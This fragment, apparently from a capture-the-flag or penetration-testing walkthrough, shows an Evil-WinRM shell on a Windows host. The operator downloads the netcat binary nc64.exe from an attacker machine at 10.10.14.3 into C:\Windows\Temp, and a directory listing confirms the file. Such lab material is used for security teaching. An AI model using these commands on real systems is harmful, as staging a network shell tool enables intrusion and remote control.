 *Evil-WinRM* PS C:\> cd Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> IWR http://10.10.14.3/nc64.exe -outfile nc64.exe
*Evil-WinRM* PS C:\Windows\Temp> ls
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/17/2021 3:54 PM Crashpad
d----- 7/17/2021 6:48 PM F2BF44AE-0888-4C52-B64A-EF557A906891-Sigs
-a---- 3/16/2022 4:32 PM 0 FXSAPIDebugLogFile.txt
-a---- 3/16/2022 4:32 PM 0 FXSTIFFDebugLogFile.txt
-a---- 3/16/2022 5:25 PM 46792 MpCmdRun.log
-a---- 7/17/2021 6:48 PM 56962 MpSigStub.log
-a---- 3/16/2022 5:52 PM 45272 nc64.exe
-a---- 7/18/2021 12:25 AM 31488 PHP73x64ForIISExpress_errors.log
-a---- 3/16/2022 4:52 PM 102 silconfig.log
*Evil-WinRM* PS C:\Windows\Temp>